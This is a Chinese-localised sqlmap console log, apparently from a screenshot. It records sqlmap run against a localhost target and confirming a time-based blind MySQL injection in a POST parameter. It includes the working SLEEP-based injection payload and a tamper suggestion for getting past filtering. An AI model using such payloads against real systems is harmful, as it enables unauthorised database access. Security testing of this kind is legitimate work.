 C:\Windows\System32\cmd.exe
命令提示符
[22:29:52] [INFO] 测试 'Generic UNION query (NULL) - 61 to 80 columns'
[22:29:52] [INFO] 测试 'Generic UNION query (random number) - 61 to 80 columns'
[22:29:53] [INFO] 测试 'Generic UNION query (NULL) - 81 to 100 columns'
[22:29:53] [INFO] 测试 'Generic UNION query (random number) - 81 to 100 columns'
[22:29:54] [INFO] 检查注入点是否打开 (custom) POST 参数 '#1*' 为假阳性
[22:30:24] [WARNING] 目标（或WAF/IPS）可能正在丢弃'可疑'请求
[22:33:25] [WARNING] 看起来这个角色 '>' 是 由后端服务器过滤。你很坚强 建议使用'--tamper=between'重新运行
(custom) POST 参数 '#1*' 是脆弱的。你想继续测试其他（如果有的话）吗？ [y/N]
sqlmap确定了以下注射点 总共 3906 个HTTP请求:
---
参数: #1* ((custom) POST)
类型: time-based blind
标题: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: entity['typeid']=(CASE WHEN (2059=2059) THEN SLEEP(5) ELSE 2059 END)
---
[22:33:25] [INFO] 后端DBMS是 MySQL
[22:33:25] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
后端 DBMS: MySQL >= 5.0.12
[22:33:25] [WARNING] 运行期间检测到HTTP错误代码:
500 (Internal Server Error) - 3743 times
[22:33:25] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\huashu338\AppData\Local\sqlmap\output\127.0.0.1'
[22:33:25] [WARNING] sqlmap版本:1.7.1
[*] ending @ 22:33:25 /2024-02-01/
E:\Sqlmap_Gui-main\sqlmap>
E:\Sqlmap_Gui-main\sqlmap>
E:\Sqlmap_Gui-main\sqlmap>